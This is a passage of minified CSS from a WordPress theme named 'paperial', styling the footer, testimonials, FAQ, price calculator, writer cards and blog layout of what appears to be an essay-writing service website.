li:last-child{margin-right:0}.footer-wrapper .social a{margin:0}.footer-wrapper .copyr>div{margin:5px 10px 0}.footer-wrapper .copyr span{display:inline-block;margin-bottom:6px;font-size:12px}.footer-wrapper .social i{color:#0f0b15;font-size:1.5em;padding-top:1px;height:100%;display:table-cell;width:100%}.footer-wrapper .social li a{display:table}.behance{background-image:url(/wp-content/themes/paperial/img/behance-icon.svg)}.myspace{background-image:url(/wp-content/themes/paperial/img/myspace-icon.svg)}.youtube{background-image:url(/wp-content/themes/paperial/img/youtube-icon.svg)}.instagram{background-image:url(/wp-content/themes/paperial/img/instagram-icon.svg)}.pinterest{background-image:url(/wp-content/themes/paperial/img/pinterest-icon.svg)}.layout-footer .ui.container>.ui.stackable.grid{margin-bottom:50px}.footer-copyright{display:inline-block;font-size:14px;font-weight:300;color:#fff}.img-wrap.footer_logo img{max-width:149px}.footer-copyright a{font-weight:500;margin:0 5px;color:#fff;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.footer-copyright a:hover{color:#949494}.we_accept__title{font-size:16px;line-height:1.25;color:#fff;text-align:left;padding-bottom:17px;display:block}.we_accept span{margin-right:15px}.we_accept span:last-child{margin-right:0!important}.first-screen--hiw---bg .wrapper-front-page::after{display:none}.hiw-make--order .order-form--footer{padding:0}.contact-us--wrapper .front-page h1,.hiw-page--wrapper .front-page h1,.plagiarism-page--wrapper .front-page h1,.testimonial-page .front-page h1{line-height:1.28;margin-bottom:66px}.contact-us--wrapper .front-page,.hiw-page--wrapper .front-page,.plagiarism-page--wrapper .front-page,.testimonial-page .front-page{margin-bottom:0;padding-bottom:0;padding-top:200px}.first-screen--plagiarism---bg{padding-bottom:0}.hiw-make--order .order-form--wrapper{height:auto}.hiw-wrapper--form---bottom.bg-image-second{padding-top:100px}.hiw-make--order{padding-top:150px}.hiw-page--wrapper h1{text-align:center;margin:0 auto 60px}.hiw-wrapper--form---bottom.bg-image-second{padding:150px 0 0}.order-form--container{display:table-cell;vertical-align:bottom}.hiw-page--wrapper h1::after{margin:0 auto;right:0}.hiw-inner--container{text-align:center;color:#fff}.hiw-inner-box{width:25%;float:left;text-align:center;position:relative}.hiw-make--order .order-form--wrapper .home-page--first---screen_right{margin:auto!important}.just-contact--content .title-div{width:100%;margin-bottom:66px;font-size:36px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.28;letter-spacing:normal;text-align:center;color:#f2f2f2;max-width:600px;margin-left:auto;margin-right:auto}.just-contact--content .title-div::after{right:0;margin:0 auto}.just-contact--content .liveCthat{margin:0 auto;text-align:center;display:block}.hiw-make--order .wrapper-ghost--book{position:absolute;bottom:25%;left:0}.hiw-make--order .wrapper-ghost--book img{position:initial;top:initial;left:initial;right:initial;bottom:initial}.wrapper-ghost--bg{width:179px;height:164px;background:url(../img/new-paperial/hiw/ghost-illustration.png) 50% no-repeat;-webkit-background-size:contain;background-size:contain;position:absolute;top:50%;right:0;margin-top:-82px}.inner-box-inner{display:inline-block;width:210px;max-width:100%}.hiw-make--order .order-form--footer---content .title-div{margin-bottom:66px;text-align:center;white-space:normal;width:100%}.hiw-make--order .order-form--footer---content .title-div:after{left:0;right:0;margin:0 auto}.inner-box-inner .hiw-title{font-size:14px;font-weight:600;line-height:1.43;margin:10px auto 5px}.inner-box-inner .hiw-content{font-size:14px;font-weight:300;line-height:1.36;padding:0 .5rem}.hiw-inner-box::after{display:block;height:18px;width:39px;opacity:0;background:url(../img/new-paperial/hiw/arr-right.svg) 50% no-repeat;position:absolute;right:0;background-size:40px;top:50%;margin-top:7px;margin-right:0}.hiw-inner-box:nth-child(1)::after{-webkit-transition:all 250ms ease-in-out .1s;-moz-transition:all 250ms ease-in-out .1s;-ms-transition:all 250ms ease-in-out .1s;-o-transition:all 250ms ease-in-out .1s;transition:all 250ms ease-in-out .1s}.hiw-inner-box:nth-child(2)::after{-webkit-transition:all 250ms ease-in-out .5s;-moz-transition:all 250ms ease-in-out .5s;-ms-transition:all 250ms ease-in-out .5s;-o-transition:all 250ms ease-in-out .5s;transition:all 250ms ease-in-out .5s}.hiw-inner-box:nth-child(3)::after{-webkit-transition:all 250ms ease-in-out 1s;-moz-transition:all 250ms ease-in-out 1s;-ms-transition:all 250ms ease-in-out 1s;-o-transition:all 250ms ease-in-out 1s;transition:all 250ms ease-in-out 1s}.hiw-inner-box.loader::after{opacity:1;margin-right:-20px}.hiw-inner-box:last-child::after{display:none}.first-screen--contact---bg.fst--screen{padding-bottom:20px}.contact-us--wrapper .title-div,.plagiarism-page--wrapper .title-div,.testimonial-page .title-div{text-align:center;width:100%;max-width:100%;margin:0 auto 60px}.contact-us--wrapper .title-div::after,.plagiarism-page--wrapper .title-div::after,.testimonial-page .title-div::after{margin:0 auto;right:0}.main-container-plagiat p{font-size:16px;font-weight:300;font-style:normal;font-stretch:normal;line-height:1.31;letter-spacing:normal;text-align:left;color:#fff}.main-container-plagiat article{xborder:1px #000 solid;padding:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px;-webkit-column-rule:1px solid #585061;-moz-column-rule:1px solid #585061;column-rule:1px solid #585061;text-align:justify}.second-screen--plagiarism---bg .hiw-make--order{padding-top:0}.second-screen--plagiarism---bg .our-team-writer.padding-top{padding-top:60px}.first-screen--plagiarism---bg .front-page.fp-background.first-screen{padding-bottom:25px}.wrapper-slider--team{max-width:calc(100% - 67px);width:100%;margin:0 auto;padding:0!important}.wrapper-slider--team .owl-nav .owl-next,.wrapper-slider--team .owl-nav .owl-prev{top:46%}.testimonial-box--right::after,.wrapp button::after{left:0;top:0;content:""}.wrapper-slider--team .writer_wrap{background:rgba(88,80,97,.25);border-radius:2px;padding:20px;max-width:247px;width:100%;margin:0 auto;-webkit-transition:all .4s cubic-bezier(.65,0,.26,1);-moz-transition:all .4s cubic-bezier(.65,0,.26,1);-ms-transition:all .4s cubic-bezier(.65,0,.26,1);-o-transition:all .4s cubic-bezier(.65,0,.26,1);transition:all .4s cubic-bezier(.65,0,.26,1)}.wrapper-slider--team .item:hover{cursor:pointer}.wrapper-slider--team .item:hover .writer_wrap{background:rgba(88,80,97,.5)}.wrapper-slider--team .title-div{width:100%;margin-bottom:66px;text-align:center}.wrapper-slider--team .title-div::after{margin:0 auto;right:0}.wrapper-slider--team .writer_avatar{width:75px;height:75px;margin:0 auto 15px;border-radius:50%;overflow:hidden}.wrapper-slider--team img{display:inline;width:auto;height:auto;max-width:100%}.wrapper-slider--team .writer_name{margin-bottom:32px;font-size:22px;font-weight:400;line-height:normal;color:#fff;text-align:center}.wrapper-slider--team .writer_wrap .stats_item{width:100%;margin-right:0;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.wrapper-slider--team .writer_wrap .stats_item+.stats_item{margin-top:19px;margin-bottom:35px}.wrapper-slider--team .score{font-size:36px;font-weight:600;line-height:normal;letter-spacing:1px;text-align:left;color:#f2f2f2}.rating_hire .stars_rate>div{font-size:14px;font-weight:500;line-height:normal;letter-spacing:1px;text-align:left;color:#949494}.wrapper-slider--team .stats_item{display:inline-block;margin-right:20px;text-align:right;width:67px;color:#b8b5c0;font-size:12px;font-weight:400;line-height:15px;vertical-align:middle}.wrapper-slider--team .writer_wrap .title{width:90px;display:inline-block;line-height:1.43;font-size:14px;font-weight:300;text-align:left;margin-left:0;margin-right:22px}.wrapper-slider--team .owl-item .writer_wrap img{display:inline;width:auto;height:auto;max-width:100%}.wrapper-slider--team .owl-item .writer_wrap .stats_item img{max-width:11px;display:inline-block;margin:0 auto 0 0;width:100%}.wrapper-slider--team .rating_hire{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.wrapper-slider--team .rating_hire .stars_rate{margin:auto auto auto 0}.wrapper-slider--team .rating_hire .cont_btn{margin:auto 0 auto auto}.wrapper-slider--team .cont_btn{position:relative;background:#7938ff;background:-moz-linear-gradient(left,#7938ff 0,#b150ff 100%);background:-webkit-linear-gradient(left,#7938ff 0,#b150ff 100%);background:linear-gradient(to right,#7938ff 0,#b150ff 100%);background-size:cover;font-size:14px;font-weight:700;line-height:normal;letter-spacing:.8px;text-align:center;color:rgba(255,255,255,.6);-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;padding:13px 23px}.wrapper-slider--team .stars_rate li{display:inline-block;margin-right:3.5px}.our-team-writer .stars_rate i{font-size:1rem}.contact-us--right article a,.contact-us--right h3{font-size:24px;font-style:normal;font-stretch:normal;letter-spacing:normal;line-height:normal;text-align:left}.our-team-writer .stars_rate{padding-bottom:0!important}.wrapper-slider--team .stars_rate li:last-child{margin-right:0!important}.wrapper-slider--team .cont_btn:hover{color:#fff}.contact-us--right h3{font-weight:500;color:#f2f2f2}.page-template.page-template-page-contact{padding-top:197px}.contact-us-inner--container::after,.contact-us-inner--container::before{content:"";display:table;width:100%;clear:both}.first-screen--contact---bg .wrapper-front-page::after{display:none}.contact-us-inner--container{display:block;max-width:695px;width:100%;margin:0 auto}.contact-us--left{width:248px}.contact-us--right{width:300px;margin-left:140px}.contact-us--left,.contact-us--right{display:inline-block;vertical-align:middle;text-align:left}.contact-us--right article{max-width:300px;width:100%}.inner-customer--left---content *{display:block}.inner-customer--left---content .liveCthat{margin-top:30px}.contact-us--right article a{display:block;font-weight:300;color:#83dfff;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.testimonial-box--content *,.visibility-link{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out}.contact-us--right article a:hover{color:#aa4dff}.contact-us--right article p{border-bottom:1px solid #585061;padding-bottom:1.65rem;margin-bottom:1.65rem}.contact-us--right article p+p{border:none;padding:0;margin-bottom:0}.testimonial-box--wrapp{display:block;width:100%;max-width:100%;margin-bottom:40px;text-align:left}.testimonial-box--wrapp:last-child{margin-bottom:0}.testimonial-box--left,.testimonial-box--right{display:inline-block;vertical-align:middle;width:100%;position:relative}.testimonial-box--left{max-width:190px;margin-right:35px}.testimonial-box--right{max-width:calc(100% - 330px);padding-left:80px}.testimonial-box--right::after{display:block;height:100%;width:1px;background:#83dfff;position:absolute;border-radius:8px}.testimonial-inner--author *,.testimonial-inner--logo*{display:block;width:100%}.testimonial-clients-name{font-size:14px;font-weight:600;text-align:left;color:#a74bf1}.testimonial-logo--from,.testimonial-order--date{font-weight:300;letter-spacing:normal;font-style:normal;font-stretch:normal}.testimonial-inner--author{margin-bottom:20px}.testimonial-order--date{position:relative;margin:10px 0 21px;font-size:14px;text-align:left;color:#949494}.testimonial-order--date::after{content:"";display:block;height:1px;position:absolute;left:0;bottom:-10px;width:22px;background:#d8d8d8}.testimonial-logo--img a{display:inline-block}.testimonial-logo--from{font-size:16px}.testimonial-box--author :not(img){line-height:normal}.testimonial-box--content a:hover{color:#83dfff}.testimonial-box--content *{display:table-cell;vertical-align:middle;text-align:left;color:#fff;height:128px;overflow:auto;word-wrap:break-word;font-size:20px;font-weight:400;font-style:normal;font-stretch:normal;letter-spacing:normal;line-height:1.4;transition:all .25s ease-in-out}.testimonial-box--content{height:125px;display:table;overflow:auto;word-wrap:break-word;max-width:651px;width:100%}.testimonial-logo--img.logo-test-4{line-height:52px}.testimonial-logo--img.logo-test-5{line-height:47px}.testimonial-logo--img.logo-test-3{line-height:29px;margin-top:5px}.testimonial-logo--img.logo-test-6{line-height:22px;margin-top:5px}.testimonial-logo--img.logo-test-2{line-height:35px;margin-top:5px}.testimonial-logo--img.logo-test-1{line-height:26px;margin-top:5px}.testimonial-logo--img img{width:100%}.testimonial-logo--img.logo-test-4 img{max-width:144px}.testimonial-logo--img.logo-test-5 img{max-width:62px}.testimonial-logo--img.logo-test-3 img{max-width:178px}.testimonial-logo--img.logo-test-6 img{max-width:100px;width:100%}.testimonial-logo--img.logo-test-2 img{max-width:190px}.testimonial-logo--img.logo-test-1 img{max-width:92px}.faq-users .ui>p{font-size:18px;font-weight:300;font-style:normal;font-stretch:normal;line-height:1.44;letter-spacing:normal;text-align:left;color:#f2f2f2;margin-bottom:37px}.faq-page .faq-users--container{vertical-align:top;text-align:left}.faq-page .faq-page-container--inner{display:block;text-align:left}.faq-page .faq-users{max-width:calc(768px - 2rem);width:100%}.faq-page .faq-users,.faq-page .inner-customer--left---content{display:inline-block;vertical-align:middle;margin:0}.faq-page .inner-customer--left---content{text-align:right;margin:0;width:calc(100% - 768px - 2rem)}.faq-page .faq-users--wrapper{height:initial}.first-screen--faq---bg .ui.inverted.accordion{height:445px}.inner-customer--left-inner---content{max-width:245px;text-align:center;display:inline-block}.inner-customer--left---content .liveCthat{margin-left:auto;margin-right:auto}.row.hide-desctop::after,.row.hide-desctop::before{content:"";display:table;width:100%}.wrapp *{vertical-align:middle}.wrapp button{display:block;float:left;height:42px;font-size:0;width:42px;border:none;color:#fff;position:relative;overflow:hidden}.wrapp button::after{display:block;position:absolute;z-index:-1;height:100%;width:100%;overflow:hidden;background:linear-gradient(to bottom,#b050ff,#7937ff)}.wrapp button.notplus{background:url(../img/new-paperial/calc/mines.svg) 50% no-repeat;-webkit-background-size:16px;background-size:16px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.wrapp button.plus{background:url(../img/new-paperial/calc/plus.svg) 50% no-repeat;-webkit-background-size:16px;background-size:16px;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.wrapp-input{width:calc(100% - 84px);display:block;margin:0;position:relative;float:left}.wrapp-input input{height:42px;line-height:42px;padding:0;text-align:center;font-size:20px;font-weight:400;margin:0;font-family:Montserrat,sans-serif;cursor:pointer;word-wrap:break-word;width:100%;white-space:normal;outline:0;-webkit-transform:rotateZ(0);transform:rotateZ(0);max-width:100%;min-height:42px;background:0 0;display:inline-block;color:#f2f2f2;box-shadow:none;border:1px solid #57555c;border-left:none;border-right:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:box-shadow .1s ease,width .1s ease;transition:box-shadow .1s ease,width .1s ease}.amount-wrapper input,.wrapper-main--slider input{color:#fff!important;font-size:12px;letter-spacing:.6px;font-weight:600}.ind-width,.indicator{-webkit-border-radius:10em;-moz-border-radius:10em}.indicator{width:100%;height:4px;background:#57555c;position:relative;bottom:-1rem;border-radius:10em}.ind-width{display:block;position:absolute;height:100%;width:0;max-width:100%;-webkit-transition:width 250ms cubic-bezier(0,1,.24,.99);-moz-transition:width 250ms cubic-bezier(0,1,.24,.99);-ms-transition:width 250ms cubic-bezier(0,1,.24,.99);-o-transition:width 250ms cubic-bezier(0,1,.24,.99);transition:width 250ms cubic-bezier(0,1,.24,.99);background-image:linear-gradient(to right,#7938ff 0,#9c47e7 100%);-webkit-box-shadow:0 0 20px #9c47e7;-moz-box-shadow:0 0 20px #9c47e7;box-shadow:0 0 20px #9c47e7;border-radius:10em}.amount-wrapper{margin-bottom:2rem;width:100%;display:table}.amount-wrapper input{width:40px}.left-numbers,.right-numbers{display:table-cell;width:50%}.wrapper-pages--slider label.left-numbers--inner,.wrapper-pages--slider label.right-numbers--inner{margin:0!important}.wrapper-main--slider input{width:40px}.hide-mobile{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#main-wrapper .hide-desctop{display:none!important}.wrapper-main--slider .wrapper-pages--slider:last-child{text-align:right}.wrapper-pages--slider:last-child input{max-width:40px;width:40px;padding:0;text-align:right;white-space:nowrap}.calcResult{pointer-events:none}.visibility-link{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition:all .25s ease-in-out}.content-slide,.visibility-link.opacity-btn{opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out}.visibility-link.opacity-btn{height:0;margin:0;-webkit-transform:translateY(25px);-moz-transform:translateY(25px);-ms-transform:translateY(25px);-o-transform:translateY(25px);transform:translateY(25px);transition:all .25s ease-in-out}.wrapper-hidden--content{position:relative;height:0;overflow:hidden;will-change:height}.content-slide{will-change:translate;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);transition:all .25s ease-in-out}.content-slide.slideVis{opacity:1;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.first-screen--commerce---bg .front-page.fp-background.first-screen{padding-bottom:0}.first-screen--commerce---bg .front-page{padding-top:160px}.commerce-pages .title-div{margin-bottom:66px;width:100%;white-space:normal}.commerce-pages .title-div::after{right:0;margin:0 auto}.whats-included .hiw-inner-box.loader::after{display:none;opacity:0}.whats-included{padding-top:80px}.hiw-inner--container::after,.hiw-inner--container::before{content:"";display:table;width:100%;margin:0}.activity-service,.completed-type,.find-out,.whats-included{padding:0 0 150px;text-align:center}.whats-included{padding-top:calc(150px - 68px)}.whats-included .title-div{margin-bottom:66px;width:100%}.whats-included .title-div::after{right:0;margin:0 auto}.completed-type-inner--container{max-width:815px;margin:0 auto}.column-list-js .column-list{display:inline-block}.column-list-1.column-list{margin:0 137px 0 143px}.whats-included-inner--container.hiw-inner--container .hiw-box-2 img{-webkit-transform:translateX(12px);-moz-transform:translateX(12px);-ms-transform:translateX(12px);-o-transform:translateX(12px);transform:translateX(12px)}.completed-type-inner--container a{font-size:20px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:left;color:#949494;display:block;margin-bottom:15px;position:relative;width:100%}.activity-service-inner--container,.empty-block{text-align:center}.completed-type-inner--container a::after{content:"";display:block;position:absolute;left:-16px;top:50%;margin-top:-3px;height:6px;width:6px;background:#69b0ca;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.completed-type-inner--container a,.completed-type-inner--container a::after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.completed-type-inner--container a:hover::after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.completed-type-inner--container a:hover{color:#f2f2f2}.completed-type .title-div{max-width:578px;margin:0 auto 60px}.empty-block{display:block;color:#fff;width:100%;max-width:100%}.second-screen--commerce---bg .activity-service{padding-bottom:70px}.activity-service-inner--container::after,.activity-service-inner--container::before{content:"";clear:both;display:table;width:100%}.activity-service .title-div{max-width:760px;margin:0 auto 60px}.activity-box{display:block;float:left;width:266.25px;height:96px;margin-right:20px;background:rgba(88,80,97,.35);color:#fff;border-radius:2px;margin-bottom:20px}.activity-box:last-child{margin-right:0}.activity-box-inner{width:100%;height:96px;line-height:96px;margin-right:0;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:10px}.activity-img{max-width:11px;margin:0 15px}.activity-title{width:80px;font-weight:300;font-size:14px}.activity-box-inner *{display:inline-block;text-align:left}.activity-content{font-size:36px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:.5px;color:#f2f2f2}.activity-content sub{font-size:20px;bottom:0;letter-spacing:normal;font-weight:600}.find-out-inner--container{max-width:calc(239px*3 + 80px);width:100%;margin:0 auto}.find-out-inner--container::after,.find-out-inner--container::before{content:"";clear:both;display:table;width:100%}.customers-commerce--container{max-width:680px;margin:0 auto}.wrapper--find-out.find-out--inner button.ui.button.cont_btn.uk-button.first-screen--form---btn.liveCthat{max-width:320px;padding-left:21px;padding-right:21px;margin-top:20px;width:100%;text-align:center!important;-webkit-box-shadow:0 1px 3px 0 rgba(167,75,241,.3),0 2px 2px 0 rgba(167,75,241,.22),0 0 2px 0 rgba(167,75,241,.24);-moz-box-shadow:0 1px 3px 0 rgba(167,75,241,.3),0 2px 2px 0 rgba(167,75,241,.22),0 0 2px 0 rgba(167,75,241,.24);box-shadow:0 1px 3px 0 rgba(167,75,241,.3),0 2px 2px 0 rgba(167,75,241,.22),0 0 2px 0 rgba(167,75,241,.24)}.find-out-box{display:block;max-width:239px;height:77px;line-height:77px;width:100%;padding:0;margin-right:40px;margin-bottom:20px;background:rgba(88,80,97,.25);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left}.find-out-box:last-child{margin-right:0}.customers-commerce-inner--author,.customers-commerce-inner--stars{display:inline-block;vertical-align:middle}.customers-commerce-inner--author::after{content:"";display:block;position:absolute;height:100%;right:0;top:0;width:1px;background:#585061}.customers-commerce-inner--author{padding-right:50px;margin-right:50px;position:relative;max-width:250px;width:100%}.customers-commerce-box--wrapp{text-align:left}.customers-commerce-clients-name{font-size:14px;font-weight:600;text-align:left;color:#a74bf1;margin-bottom:10px}.customers-commerce-order--date{position:relative;font-size:14px;font-weight:300;color:#949494!important}.customers-commerce-order--date a{color:#83dfff!important}.customers-commerce-inner--stars i{font-size:17px;color:#83dfff;margin-right:1px}.customers-commerce-box--bottom{margin:18px 0 32px}.customers-commerce-box--wrapp:last-child .customers-commerce-box--bottom{margin-bottom:0}.customers-commerce--content p{font-size:18px;font-weight:500;font-style:normal;font-stretch:normal;line-height:1.44;letter-spacing:normal;text-align:left;color:#fff;max-width:680px;width:100%}.owl-dot,.owl-dots span{width:12px;height:12px;cursor:pointer}.customers-commerce-box--bottom a{display:block}.customers-commerce-box--bottom a:hover p{color:#83dfff}.owl-dot{position:relative;display:inline-block;margin:0 6px;padding:0}.owl-dots span{font-size:0;line-height:0;border:none;display:block;margin:0 auto;background-color:#585061;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:transparent;outline:0}.owl-dot.active span{background-color:#a74bf1}.owl-dots{text-align:center;margin-top:40px}.ui.tabular.menu .item{border:none;position:relative;cursor:pointer}.seven-screen.slider-reviews .ui.tabular.menu{border:none;text-align:center!important;max-width:200px;margin:1rem auto}.ui.tabular.menu .item::after{content:"";height:2px;width:98%;display:block;position:absolute;background:#DAE6E6;bottom:0;left:1%}.howitworks-wrapper,.wid-wrapp-segment button{width:100%}.ui.tabular.menu .item.active::after{background:#4BBECA}.ui.tabular.menu .active.item{margin-bottom:0}.layout-custom-color .header-wrapper-ui{-webkit-box-shadow:0 0 10px rgba(0,0,0,.3);-moz-box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:0 0 10px rgba(0,0,0,.3);z-index:101;background-color:#3c4f56}#primary-sidebar h4{font-weight:400;margin-bottom:30px;font-size:1.75em;letter-spacing:-1px}#primary-sidebar .ui.selection.dropdown{min-width:inherit}.before-widget-wrapper{background:#fcfcfc;padding:1em;-webkit-box-shadow:0 1px 2px 0 rgba(34,36,38,.15);-moz-box-shadow:0 1px 2px 0 rgba(34,36,38,.15);box-shadow:0 1px 2px 0 rgba(34,36,38,.15);border:1px solid rgba(34,36,38,.15);-webkit-border-radius:.28571429rem;-moz-border-radius:.28571429rem;border-radius:.28571429rem;margin-bottom:2em}.wid-wrapp-segment>div{width:100%;margin-bottom:1.25rem}.menu-services-menu-container li{padding:.2em 0 .2em 1.5em;background:url(../img/success.svg) 0 50% no-repeat;-webkit-background-size:15px;background-size:15px}.menu-services-menu-container li a{-webkit-transition:padding 150ms ease-in-out;-moz-transition:padding 150ms ease-in-out;-ms-transition:padding 150ms ease-in-out;-o-transition:padding 150ms ease-in-out;transition:padding 150ms ease-in-out;color:#535353;font-size:1rem}.menu-services-menu-container li a:hover{-webkit-transition:padding 150ms ease-in-out;-moz-transition:padding 150ms ease-in-out;-ms-transition:padding 150ms ease-in-out;-o-transition:padding 150ms ease-in-out;transition:padding 150ms ease-in-out;padding-left:5px;text-decoration:none}#related_posts ul li .read-more:hover,#related_posts ul li h3 a:hover,.category-main--wrapper .blog-style .description a:hover,.color-p,.extra.blog-inner--link a:visited{text-decoration:underline}.before-widget-wrapper ul{list-style-type:none!important}.textwidget.custom-html-widget p{margin-bottom:.25em}.layout-content-page ol,.layout-content-page ul{list-style-type:disc;list-style-position:inside;padding-left:0}#related_posts ul,.not-found-ser ul{list-style-type:none}.layout-content-page article ul li{margin-bottom:1em}.howitworks-wrapper .work-scheme ul li{width:24%;padding:0 20px;display:inline-block;vertical-align:top;position:relative}.howitworks-wrapper{padding-top:1rem;padding-bottom:1rem}.howitworks-wrapper .work-scheme ul li img{margin-bottom:15px;width:120px}.howitworks-wrapper .work-scheme ul li b{display:block;color:#333}.howitworks-wrapper .work-scheme ul li small{display:block;font-size:12px;line-height:18px;color:#999;font-weight:400;max-width:182px;min-height:55px;margin:5px auto}.howitworks-wrapper .work-scheme ul{width:100%;text-align:center}.howitworks-wrapper .work-scheme{position:relative;max-width:1100px;margin:30px auto}.howitworks-wrapper .work-scheme ul li:after{content:'';display:block;position:absolute;background-image:url(../img/misc.png);background-position:-10px -262px;background-size:160px 572px;width:82px;height:33px;right:-45px;top:40px;z-index:2}.howitworks-wrapper .work-scheme ul li:last-child:after{display:none}.some-our-writers .user-card-row{background:#fff;padding:0;text-align:left;display:inline-block;width:100%;margin:0 2em 2em 0;-webkit-box-shadow:0 1px 3px 0 #d4d4d5,0 0 0 1px #d4d4d5;-moz-box-shadow:0 1px 3px 0 #d4d4d5,0 0 0 1px #d4d4d5;box-shadow:0 1px 3px 0 #d4d4d5,0 0 0 1px #d4d4d5;-webkit-transition:box-shadow .2s ease;transition:box-shadow .2s ease;max-width:290px;overflow:hidden;-webkit-border-radius:.28571429rem!important;-moz-border-radius:.28571429rem!important;border-radius:.28571429rem!important}.some-our-writers a{cursor:pointer;display:inline-block;max-width:290px;width:100%;margin-right:2em}.some-our-writers a:hover .user-card-row{background:#eaeaea}.some-our-writers .user-card-row>.user-card-image{width:75px;height:75px;overflow:hidden;float:left}.some-our-writers .user-card-row>.user-card-image img{min-width:100%;min-height:100%}.some-our-writers .user-card-data{text-align:left;min-height:65px;padding-left:10px;width:calc(100% - 90px)}.star-rate,.star-rate>div{width:75px;height:15px;background-size:15px 15px}.user-card-row>.card-cell{display:inline-block;vertical-align:middle}.some-our-writers .user-card-data .user-name{font-size:18px;font-weight:700;margin:10px 0 0;line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;padding-bottom:5px}.blog-style.blog-side h2,.extra.blog-inner--link a{font-style:normal;font-stretch:normal;line-height:normal}.some-our-writers .user-card-data .user-works{font-size:12px;color:#999;margin-bottom:-2px;display:block}.error-send,.success-send{display:none;color:#fff;padding:1em;border-radius:.3em}.star-rate{background-image:url(../img/star-empty@2x.png);background-repeat:repeat-x;margin:3px 0}.star-rate>div{background-image:url(../img/star-full@2x.png)}.user-card-data.card-cell p{margin-bottom:10px}.offset-to-bottom,form.ui.form.form-valid{margin-bottom:2em}.layout-content-page address{margin-top:2em}.twelve.wide.column.response-width .offset-to-bottom{width:100%}.errors-filed{border-color:#842c3b!important}.success-send{background:#66b751}.error-send{background:#b72831}.category-main--wrapper .order-form--footer .order-form--wrapper{height:initial!important;display:initial!important}.ui.container.layout-content-page.category-main--wrapper .order-form--wrapper .home-page--first---screen_right{margin:0 auto!important}.ui.container.layout-content-page.category-main--wrapper{padding-top:200px;margin-bottom:150px}.category-main--wrapper .main-content-page{padding-bottom:20px}.blog-background--wrapper.blog-p-a-g-e--inner .description p:first-child{margin-bottom:10px}#result-top .title-div{display:none}.scroll-result::after,.scroll-result::before{content:"";clear:both;display:table;width:100%}.blog-side--left{max-width:620px;width:100%;float:left}.blog-side.blog-side--right .order-form--footer .ui.centered.grid.ghost_form{background:rgba(14,11,22,.5)}.blog-side--left,.blog-side--right{display:block}.blog-style.blog-side h2{font-family:Montserrat,sans-serif;font-size:26px;letter-spacing:normal;text-align:left;color:#f2f2f2;margin-bottom:0}.blog-style.blog-side h2 a{color:#f2f2f2;font-weight:600!important}.blog-style.blog-side h2:hover a{color:#83dfff}.blog-style.blog-side h2::after{display:none}.blog-wrapper--content{margin-bottom:25px}.blog-style .message{background:0 0;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;padding:0}.blog-style .ui.items:hover:hover{background:0 0}.extra.blog-inner--link a{background:0 0;padding:0;font-size:14px;font-weight:500;color:rgba(136,211,245,.6);letter-spacing:.7px;text-align:left}.blog-style .meta *,.category-main--wrapper .blog-style .description *{letter-spacing:normal;text-align:left;font-family:inherit;font-style:normal;font-stretch:normal}.extra.blog-inner--link a:focus,.extra.blog-inner--link a:hover{background-color:transparent;text-decoration:underline;color:rgba(136,211,245,1);-mozilla-text-shadow:1px 1px 15px #88d3f5;-webkit-text-shadow:1px 1px 15px #88d3f5;text-shadow:1px 1px 15px #88d3f5}.blog-background--wrapper.blog-p-a-g-e--inner h1.blog-title--link{margin-bottom:1rem!important}.blog-style .extra.blog-inner--link{margin:0}.blog-style .description p:last-child{margin-bottom:10px!important;display:block}.blog-preload--img 